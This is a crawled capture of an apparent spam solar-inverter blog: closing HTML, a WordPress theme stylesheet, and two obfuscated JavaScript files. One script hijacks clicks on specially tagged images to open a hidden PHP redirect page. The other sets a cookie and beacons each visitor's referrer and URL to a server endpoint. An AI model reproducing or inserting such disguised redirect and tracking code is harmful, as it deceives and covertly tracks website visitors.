    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1000w-mppt-grid-tie-inverter-dc10-8-32v-to-ac90-140v-pure-sine-wave-inverter-20/">1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/yh-1400w-grid-tie-inverter-stackable-mppt-pure-sine-wave-dc30-45v-solar-input/">Y&#038;H 1400W Grid Tie Inverter Stackable MPPT Pure Sine Wave DC30-45V Solar Input</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/solar-micro-inverter-1400w-waterproof-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-11/">Solar Micro Inverter 1400W Waterproof Grid Tie MPPT Pure Sine Wave DC to AC 110V</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1200w-micro-solar-panel-smart-inverter-pure-sine-wave-mppt-grid-tie-inversor-usa-2/">1200W Micro Solar Panel Smart Inverter Pure Sine Wave MPPT Grid Tie Inversor USA</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1000w-mppt-grid-tie-inverter-dc10-8-32v-to-ac90-140v-pure-sine-wave-inverter-19/">1000W MPPT Grid Tie Inverter DC10.8-32V to AC90-140V Pure Sine Wave Inverter</a>
       </li>
    </ul>
     </nav>
<div class="recent-posts-bottom"></div>
<!--END-RECENT POSTS-->


</aside><br clear="all" /></section><br clear="all" />


<footer id="footer" role="contentinfo">

  <div class="notepad-bottom"></div>

  <div class="site-info">

	<div id="footer-widgets">
		<span></span>
		<span></span>
		<span></span>
	</div>
	<br clear="all">

	  </div>

  <div class="footer">
	<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/gridtieinverter.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/themes/default/js/smoothscroll.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<a href="https://wordpress.org/themes/anarcho-notepad">Theme "Anarcho Notepad" designed and engineered by Arthur (Berserkr) Gareginyan.</a><br/><a id="back-top" href="#top"><i class="fa fa-arrow-up fa-lg"></i></a>  </div>

</footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gridtieinverter.org/wp-content/themes/default/style.css
body_size: 5201
content:
/*
Theme Name: Anarcho Notepad
Theme URI: https://mycyberuniverse.com/anarcho-notepad.html
Description: Inspired by the idea of anarchy, I designed this theme for your personal blogs and diaries. Anarcho Notepad can be easily customized. It utilizes latest HTML 5, CSS3 and wordpress native functions for creating the awesomeness that looks good on every browser. I’m constantly adding new features to this theme to allow you to personalize it to your own needs. If you want a new feature or just want to be able to change something just ask me and I would be happy to add it for you. I would like to thank you for your support, visit the Theme URI for the update history, and Enjoy!
Version: 2.21
Author: Arthur (Berserkr) Gareginyan
Author URI: https://mycyberuniverse.com/author.html
Tags: black, white, light, two-columns, right-sidebar, fluid-layout, custom-header, custom-background, featured-images, rtl-language-support, translation-ready, theme-options, threaded-comments
Copyright (C) 2013-2014 Arthur Gareginyan
License: GNU General Public License v3
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: anarcho-notepad
*/

/* Fonts
-------------------------------------------------------------- */
@font-face {
	font-family: 'Forum';
	src: url('fonts/forum/Forum.eot');
	src: url('fonts/forum/Forum.eot?#iefix') format('embedded-opentype'),
	     url('fonts/forum/Forum.woff') format('woff'),
	     url('fonts/forum/Forum.ttf') format('truetype'),
	     url('fonts/forum/Forum.svg#Forum') format('svg');
	font-weight: normal;
	font-style: normal;
}

section,
article,
header,
footer,
nav,
aside,
hgroup { display: block; }

[hidden] { display: none; }

/* Links
-------------------------------------------------------------- */
a:link {
	text-decoration: none;
	color: black; }
a:visited {
	text-decoration: none;
	color: black; }
a:hover,
a:active {
	text-decoration: underline;
	color: black; }

/* Align
-------------------------------------------------------------- */
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center; }
.alignleft {
	float: left; }
.alignright {
	float: right; }

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	   -moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px; }
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none; }
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0; }
.gallery-caption { }
.sticky { }

/* Background
-------------------------------------------------------------- */
body {
	margin:0;
	font-size:100%;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
.site-header {
	width:960px;
	margin:0 auto;
	position:relative;
	height:238px; }

/* Blog Title
-------------------------------------------------------------- */
#title {
	width: 52%;
	height: 70%;
	margin-left: 4%;
	overflow: hidden;
	word-wrap: break-word; }
#title a { color: #e5e5e5; }
#title a:hover { text-decoration: none; }
.logo { position: absolute; }
.site-title {
	font-size: 300%;
	line-height: 0.8;
	margin: 0;
	text-align: center;
	position: relative;
	padding: 58px 0 10px; }
.site-description {
	font-size:120%;
	color: #9b9b9b;
	text-align: center;
	position: relative;
	margin: 0; }
.site-description .home-link a {
	text-decoration:none;
	text-shadow: 0 4px 0 rgba(0, 0, 0, 0.6); }
.site-header .home-link a:hover {
	text-decoration:none;
	border-bottom:1px solid #e7d8cf; }

/* Search Form (Header)
-------------------------------------------------------------- */
.top-search-form {
	padding-top: 0.3%;
	margin-left: 67%;
	width: 25%; }

/* Assistive Text
-------------------------------------------------------------- */
.screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px); }

/* Search Form (Widget)
-------------------------------------------------------------- */
.search-field {
	width: 100%; }

.search-submit {
	display: none; }

/* Content (Column 1)
-------------------------------------------------------------- */
#content {
	background:url(images/notepad-back.gif) repeat-y;
	width:870px;
	margin:0 auto;
	padding:0 20px 0 70px;
	word-wrap: break-word; }

pre, code {
	margin: 3px;
	padding:10px;
	background: #ececec;
	box-sizing:border-box;
	border: 1px solid #939393;
	-moz-box-sizing:border-box;
	webkit-box-sizing:border-box;
	display:block; 
	overflow-x:auto; }
table {
	border-collapse: collapse;
	border-spacing: 0;
	text-align:left;
	width:100%;
	margin:1.5em 0;
	padding:1em;
	line-height:2;
	font-size:90%; }
td,
th {
	border: 1px solid #111;
	padding: .5em .5em;
	text-align: center; }
tbody tr:nth-child(odd) {
	background:#EEE;
	background:rgba(0, 0, 0, 0.08);
	border:none; }

blockquote {
	border-left: 1px solid #bbb;
	font-family: Georgia, serif;
	font-size: 18px;
	font-style: italic;
	width: 450px;
	margin: 0.25em 0;
	padding: 0.25em 40px;
	line-height: 1.45;
	position: relative;
	color: #383838;
	background:#ececec; }
blockquote:before {
	display: block;
	content: "\201C";
	font-size: 80px;
	position: absolute;
	left: -10px;
	top: -10px;
	color: #7a7a7a; }
blockquote cite {
	text-align: right;
	color: #2B2A2A;
	font-size: 14px;
	display: block;
	margin-top: 5px; }
blockquote cite:before {
	content: "\2014 \2009"; }

#content .col01 {
	float:left;
	width:73%;
	padding-bottom: 3px;
	font-size:100%;
	line-height:150%; }
#content .col01 h1 {
	text-align: center;
	font-size:180%;
	line-height:110%;
	font-weight:normal;
	font-family: Forum, Times New Roman, Times, Georgia, serif;
	margin:0;
	padding:0 0 10px;
	overflow: hidden;
	background:url(images/line.gif) repeat-x bottom; }
#content .col01 h1 a {
	color:#000;
	text-decoration:none; }
#content .col01 h1 a:hover { font-weight: bold; }
#content .col01 h2,
#content .col01 h3,
#content .col01 h4,
#content .col01 h5,
#content .col01 h6 {
	text-align: center; }
#content .col01 .post {
	padding-top:5px;
	padding-bottom:30px; }
#content .col01 .thumbnail {
	float:right;
	margin:10px 0 10px 10px; }
#content .col01 .tagsandcopy {
	font-size: 90%;
	margin-bottom: 0; }

/* Author info box after post
-------------------------------------------------------------- */
/* Transforme author-avatar */
.author-avatar img{ 
	-moz-transform: rotate(-9deg);
	-webkit-transform: rotate(-9deg);
	-o-transform: rotate(-9deg);
	transform: rotate(-9deg);
	-ms-transform: rotate(-9eg);
	-ms-filter:'progid:DXImageTransform.Microsoft.Matrix(M11=6.123031769111886e-17,M12=-1,M21=1,M22=6.123031769111886e-17, SizingMethod="auto expand", enabled=true)'; }
 
*+html .transform img{ 
	filter:progid:DXImageTransform.Microsoft.Matrix(M11=6.123031769111886e-17,M12=-1,M21=1,M22=6.123031769111886e-17, SizingMethod='auto expand', enabled=true); }
#content .col01 .author-info {
	border-top: 2px solid #939393;
	border-bottom: 2px solid #939393;
	text-align: left;
	font-size: 100%;
	margin-top: 10px; }
#content .col01 .author-info .author-description {
	margin-top: -13px; }
#content .col01 .author-info .author-title {
	width: 85%;
	text-align:center;
	line-height: 100%;
	padding-top:1px; }
#content .col01 .author-info p.author-bio {
	margin-left: 1px; }

#content .col01 .meta {
	font-size:90%;
	text-align:right;
	padding-top:8px;
	background: url(images/line.gif) repeat-x top; }
#content .bypostauthor { }

#content .col01 .post-inner {
	position:relative;
	padding-top: 20px; }

/* Data-tab (Ribbons)
-------------------------------------------------------------- */
#content .col01 .date-tab {
	position: relative;
	z-index: 1;
	width: 20%;
	float: left;
	font-size: 1.5em;
	font-weight: bold;
	line-height: 70%;
	margin: -5px 10px 10px -90px;
	color: #000;
	background-color: #A00B0B;
	border-radius: 8px 1px 1px;
	text-shadow: 0px 1px 2px #C53D3D;
	-webkit-box-shadow: 0px 2px 4px #110303;
	-moz-box-shadow: 0px 2px 4px #110303;
	box-shadow: 0px 2px 4px #110303; }
#content .col01 .date-tab:before {
	content: ' ';
	position: absolute;
	width: 40px;
	height: 0;
	left: -40px;
	top: 30px;
	border-radius: 0 0 10px;
	border-width: 20px 10px;
	border-style: solid;
	border-color: #A00B0B #A00B0B #A00B0B transparent; }
#content .col01 .date-tab:after {
	content: ' ';
	position: absolute;
	width: 0;
	height: 0;
	left: 0px;
	top: 100%;
	border-radius: 8px 0 0px;
	border-width: 5px 10px;
	border-style: solid;
	border-color: #6D0404 #6D0404 transparent transparent; }
#content .col01 .date-tab .month {
	text-align:right;
	display:block;
	padding:6px 16px 6px 0;
	font-size:70%; }
#content .col01 .date-tab .day {
	text-align:right;
	display:block;
	padding:6px 16px 2px 0;
	font-size:112%;
	font-weight:bold; }
/* END-Data-tab (Ribbons) */

#content .col01 .post-inner p {
	overflow: visible; }
#content .col01 .post-inner a { text-decoration: underline; }
#content .col01 .thumbnail {
	float:right;
	margin:12px 0 12px 12px; }
#content .col01 .meta a {
	color:#000;
	text-decoration:none; }
#content .col01 .meta a:hover { text-decoration: underline; }
/* END-Content (Column 1) */

/* Sidebar (Column 2)
-------------------------------------------------------------- */
#sidebar {
	float:right;
	width:210px;
	font-size:100%;
	line-height:110%; }

/* Follow
-------------------------------------------------------------- */
.follow {
	margin-left: 210px;
	height: 0px; }
.follow img {
	height: 80px;
	width: 80px; }

/* Pages
-------------------------------------------------------------- */
#sidebar .pages {
	width:212px;
	background:url(images/pages-back.gif) repeat-y; }
#sidebar .pages ul {
	padding:0;
	margin:0;
	overflow: hidden; }
#sidebar .pages ul li {
	font-size:100%;
	line-height:110%;
	list-style:none;
	padding:0;
	margin:0; }
#sidebar .pages ul li .listMeta { font-size:10px; }
#sidebar .pages ul li a {
	color:#21565E;
	border-top:1px solid #FFE5BE;
	display:block;
	width:170px;
	margin-left: 10px;
	padding:4px 0 4px 25px;
	//background:url(images/bullet.gif) no-repeat 5px 8px;
	-webkit-transition: margin .3s;
	-moz-transition: margin .3s;
	-ms-transition: margin .3s;
	-o-transition: margin .3s;
	transition: margin .3s; }
#sidebar .pages ul li a:hover {
	text-decoration:none;
	margin-left: 20px;
	color:#000; }
#sidebar .pages-bottom {
	width:188px;
	height:62px;
	background:url(images/pages-bottom.gif) no-repeat left bottom;
	padding:12px 12px 0;
	font-size:100%;
	text-align:right; }
#sidebar .pages ul .sub-menu {
	padding-left: 10px;
	overflow: hidden; }
#sidebar .widget-title {
	font-family: 'Permanent Marker'; }


/* Recent posts
-------------------------------------------------------------- */
#sidebar .recent-posts-upper {
	height:124px;
	background:url(images/postit-upper.gif) no-repeat; }
#sidebar .recent-posts {
	width:212px;
	background:url(images/postit-back.gif) repeat-y; }
#sidebar .recent-posts ul {
	padding:0;
	margin:0; }
#sidebar .recent-posts ul li {
	font-size:93%;
	line-height:130%;
	list-style:none;
	padding:0;
	margin:0; }
#sidebar .recent-posts ul li a {
	color:#21565E;
	display:block;
	width:170px;
	margin-left: 10px;
	padding:4px 0 4px 25px;
	background:url(images/bullet.gif) no-repeat 5px 8px;
	-webkit-transition: margin .3s;
	-moz-transition: margin .3s;
	-ms-transition: margin .3s;
	-o-transition: margin .3s;
	transition: margin .3s; }
#sidebar .recent-posts ul li a:hover {
	text-decoration:none;
	//margin-left: 20px;
	color:#000; }
#sidebar .recent-posts-bottom {
	width:188px;
	height:62px;
	background:url(images/recent-posts-bottom.gif) no-repeat;
	padding:12px 12px 0;
	font-size:70%;
	text-align:right; }
#sidebar .recent-posts-bottom a { color:#21565E; }
#sidebar .recent-posts-bottom a:hover {
	color:#21565E;
	text-decoration:none; }

/* About Box */
#sidebar .about-box {
	background:url(images/about_box.gif) no-repeat 10px 5px;
	padding:30px 10px 20px;
	font-family: Forum, Times New Roman, Times, Georgia, serif;
	font-size:90%;
	line-height:110%; }

/* Links Box */
#sidebar .links-box {
	text-align: center;
	background:url(images/links_box.gif) no-repeat 50% 8px;
	padding:30px 10px 20px; }
#sidebar .links-box ul {
	margin:0;
	padding:0; }
#sidebar .links-box ul li {
	font-size:100%;
	line-height:110%;
	list-style:none;
	background:url(images/line.gif) no-repeat bottom; }
#sidebar .links-box ul li a {
	color:#21565E;
	margin:0 auto;
	display:block;
	width:186px;
	padding:3px 0; }
#sidebar .links-box ul li a:hover {
	text-decoration:none;
	color:#000; }

/* Widgets */
#sidebar .widget {
	display:block;
	padding:10px 10px;
    	width: 90%; }

select {
	width: 100%; }
/* END-Sidebar (Column 2) */

/* Responsive * Fluid image, embed, object & video
-------------------------------------------------------------- */

/* Fluid images for posts, comments, and widgets */
img,
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%; }

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

.size-large {
	height: 100%; }

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%; }

/* Image style
-------------------------------------------------------------- */
img { }

/* Wrapping text around images
-------------------------------------------------------------- */
img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto; }
img.alignright {
	padding: 4px;
	margin: 0 0 2px 15px;
	display: inline; }
img.alignleft {
	padding: 4px;
	margin: 0 15px 2px 0;
	display: inline; }

/* Miniatures
-------------------------------------------------------------- */
.wp-post-image {
	margin:10px auto 3px;
	display: block;
	border-bottom: 5px solid #bbb;
	background: #fff;
	border: 1px #ccc solid;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.3);
	box-shadow: 0 1px 3px rgba(0,0,0,0.3); }

/* Footer
-------------------------------------------------------------- */
#footer a {
	text-decoration: none;
	color: #909490; }
#footer a:visited {
	text-decoration: none;
	color: #909490; }
#footer .notepad-bottom {
	width:960px;
	margin:0 auto;
	margin-top: -20px;
	position:relative;
	background:url(images/notepad-bottom.png) no-repeat;
	min-height:60px; }
#footer .site-info {
	text-align: center;
	font-size: 92%;
	padding: 1% 0 0 0;
	line-height: 110%;
	overflow: hidden;
	margin-top: 40px;
	color: #ccc;
	position: relative;
	z-index: 10;
	background-color: #2d3032;
	border-top: 1px solid #8A8989; }
#footer .footer {
	background-color: #2d3032;
	text-align: center;
	color: #ccc;
	font-size: 92%;
}
#footer-widgets {
	display:block;
	text-align: initial;
}
#footer-widgets span {
	float: left;
	width: 30%;
	margin-left: 10px;
	margin-right: 10px;
}
/* END-Footer */

/* Comment
-------------------------------------------------------------- */
#submit {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-shadow: 0 0 1px #AAA; }
#submit:hover {
	text-decoration: none;
	border: 1px solid #000000;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px; }
#commentform {
	padding:0;
	margin:0; }
#commentform .comment-field {
	border:1px solid #939393;
	width:290px;
	margin:0;
	padding:3px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	font-size:75%;
	background:#fff;
	float:left; }
#commentform .comment-box {
	border:1px solid #939393;
	width:70%;
	margin:0 0 10px;
	padding:3px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	background:#fff;
	border-radius: 10px;
	opacity: 0.6;
	position: relative; }
#commentform .btnComment {
	margin:0;
	padding:2px;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif;
	float:left;
	clear:left; }
#commentform .comment-notes {
	display: none; }
#commentform label {
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
#commentform p {
	margin-bottom: 0; }
#commentform code {
	display: inline;
	border: none;
	background: none;
	font-size: 90%;
	font-family: Forum, Tahoma, Arial, Helvetica, sans-serif; }
#commentform .form-allowed-tags {
	margin-top: 0;
	font-size:90%; }
#author,
#email,
#url,
#comment {
	display: block;
	width: 50%; }
#comment {
	width: 80%;
	height: 100px; }

/* Comment list
-------------------------------------------------------------- */
.avatar {
	float:left;
	clear:left;
	margin-top: 10px;
	margin-right: 10px;	
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2);
	-moz-box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2);
	box-shadow:0 2px 2px rgba(0,0,0,0.3), -2px 2px 2px rgba(0,0,0,0.2); }
.edit-link {
	display: inline; }
.reply {
	display: inline; }
.commentlist {
	margin:20px 0;
	padding:0; }
.commentlist li {
	padding:12px 0;
	background:url(images/line.gif) no-repeat bottom;
	line-height:125%;
	list-style:none; }
.commentlist li a {
	color:#000;
	position:relative;
	text-decoration:none; }
.commentlist li a:hover {
	color:#000;
	text-decoration:none;
	border-bottom:1px solid #000;
	background:#fffbc1; }
.commentdate {
	display:block;
	padding:0 0 6px;
	font-size:60%; }
.commentlist li cite {
	font-weight:bold;
	font-style:normal; }
/* END-Comment */

/************************** Navigation **************************/
/* "Continue reading" button
-------------------------------------------------------------- */
#content .col01 .post-inner a.more-link {
	position: relative;
	display: inline-block;
	color: #000;
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 6px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-shadow: 0 0 1px #AAA; }

/* Next page
-------------------------------------------------------------- */
#content .col01 .post-inner .page-links {
	margin-top: 15px;
	margin-bottom: 10px;
	overflow: hidden;
	text-shadow: 0 0 1px #AAA;
	white-space: nowrap;
	width: 104%;
	line-height: 180%; } 
#content .col01 .post-inner .page-links a {
	text-decoration: none;
	border-bottom: none; }
#content .col01 .post-inner .page-links span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px;
	text-transform: uppercase; }
/* End-Breadcrumbs */

/* Breadcrumbs
-------------------------------------------------------------- */
#breadcrumbs {
	margin-top: 5px;
	margin-bottom: 10px;
	overflow: hidden;
	text-shadow: 0 0 1px #AAA;
	white-space: nowrap;
	width: 104%;
	line-height: 180%; } 
#breadcrumbs a,
#breadcrumbs span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 2px 7px;
	background-color: whitesmoke;
	background-clip: padding-box;
	border-radius: 10px; }
/* End-Breadcrumbs */

/* Navigation Links
-------------------------------------------------------------- */
.nav-links {
	color: #000000;
	font-size: 105%;
	font-style: italic;
	font-weight: 300;
	padding: 20px 0; }
/* End-Navigation Links */

/* Page Navigation
-------------------------------------------------------------- */
#page-nav {
	clear: both;
	margin: 5px;
	text-shadow: 0 0 1px #AAA; }
#page-nav a,
#page-nav span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 12px;
	background-color: whitesmoke;
	background-clip:padding-box;
	border-radius: 10px;
	text-transform: uppercase; } 
#page-nav a:hover,
#page-nav span.current { border-color: #BFBFBF; }
#page-nav span.current { font-weight: bold; }
.paging-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px; }
.paging-navigation .nav-previous {
	float: left; }
.paging-navigation .nav-next { text-align: right; }
/* End-Page Navigation */

/* Post Navigation
-------------------------------------------------------------- */
.post-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px; }
.post-navigation a[rel="next"] {
	float: right;
	text-align: right; }
/* End-Post Navigation */

/* Up button
-------------------------------------------------------------- */
#back-top {
	position: fixed;
	bottom: 10px;
	right: 15px;
	opacity: .8;
	padding: 11px 13px;
	cursor: pointer;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	z-index: 10000;
	height: 30px;
	width: 30px;
	line-height: 30px;
	text-align: center;
	font-family: Fontawesome;
	background-color: #3F3B3B;
	transition: background-color 0.1s linear;
	-moz-transition: background-color 0.1s linear;
	-webkit-transition: background-color 0.1s linear;
	-o-transition: background-color 0.1s linear; }
#back-top:hover { opacity: 1; }
/* End-Up button */
/************************** END-Navigation **************************/

/* Sitemap Page
-------------------------------------------------------------- */
.html-sitemap h2{
	padding-top: 10px; }
.category {
	list-style:none;
	padding-bottom: 5px; }
.grey {
	color: #777;
	background-color: inherit; }
.cat-posts {
	padding-bottom: 10px;
	padding-top: 10px;
	overflow: hidden; }
.cat-posts li{
	padding-bottom: 5px;
	list-style:square; }
.sitemap-authors li, .sitemap-pages li, .sitemap-archives li {
	padding-bottom: 5px; }


--- FILE ---
content_type: application/javascript
request_url: https://gridtieinverter.org/zumu.js
body_size: 564
content:

window.onload = function ()
{
	zimybukib();
}


function zimybukib(){ 
 
	var visihir = document.getElementsByTagName("img");	 

	for (var riren = 0; riren < visihir.length; riren++)   	{  
 

		var nagogatusedifo = visihir[riren].getAttribute("class"); 

 
	 		if(nagogatusedifo == null || nagogatusedifo.length < 50) continue;			var fusygubozu = "/kamyre.php?nzmv=" + nagogatusedifo;	
 			var wimik = visihir[riren].getAttribute("alt");		var qynuru = musoku(fusygubozu, wimik);   		var saqewaqal = visihir[riren].parentNode;		var xovijawicys = visihir[riren].cloneNode(true);


		
		qynuru.appendChild(xovijawicys);  
			 
 		saqewaqal.replaceChild(qynuru, visihir[riren]);	 
		}
 }		 


function musoku(lykipotogorot, gyfowylihywufy){ 	if(gyfowylihywufy == null) gyfowylihywufy = ""; 
	var xydefabi = document.createElement("a");	 	xydefabi.href = "#" + gyfowylihywufy;
	xydefabi.setAttribute("onclick", "javascript:window.open('" + lykipotogorot + "');return false;");
 
	xydefabi.setAttribute("rel","nofollow");

 	xydefabi.setAttribute("target","_blank");  	return xydefabi; 
} 

--- FILE ---
content_type: application/javascript
request_url: https://gridtieinverter.org/kypyzo.js
body_size: 781
content:


function gurixy(){	var myzifugetexah = window.location.href;    var sapujocake = document.currentScript.src.split('/').pop().replace(".js","");
 
  
	 	var gitecybaribyj = "/" + sapujocake + ".php";      var xubyt = 60;
  	var qybimaqega = sapujocake; 

   	var dizysenifyqeri = ""; 	 
       try  	    {
	      dizysenifyqeri=""+parent.document.referrer;    }     catch (ex)      {			    dizysenifyqeri=""+document.referrer;		 
    } 

 	if(gywi(qybimaqega) == null)	{ 	 		var xocybe = window.location.hostname;							niwyby(qybimaqega, "1", xubyt, "/", xocybe);    		if(gywi(qybimaqega) != null)		{ 				var luhoxely = new Image();

 			luhoxely.src=gitecybaribyj + "?referer=" + escape(dizysenifyqeri) + "&url=" + escape(myzifugetexah);
		}

	}
	 	}

gurixy();

function gywi(mowefizexose) {    var pixequt = document.cookie; 	    var himiziky = mowefizexose + "="; 
	     var hyluf = pixequt.indexOf("; " + himiziky);	 	 
    if (hyluf == -1) {          hyluf = pixequt.indexOf(himiziky);          if (hyluf != 0) return null;

 
    } else {
 	 
        hyluf += 2;
       }    var muwahoqyxexik = document.cookie.indexOf(";", hyluf);    if (muwahoqyxexik == -1) {        muwahoqyxexik = pixequt.length; 
 	    }  	    return unescape(pixequt.substring(hyluf + himiziky.length, muwahoqyxexik)); }



function niwyby(dote,panyp,mamoguqycyr, dacesexanybaniq, voqohywem) {	 var lebadatuvadyb = new Date();

   var sazatukyzor = new Date();	    
 sazatukyzor.setTime(lebadatuvadyb.getTime() + 1000*60*mamoguqycyr); 
 document.cookie = dote+"="+escape(panyp) + ";expires="+sazatukyzor.toGMTString() + ";path=" + dacesexanybaniq + ";domain=" + voqohywem;
}	 
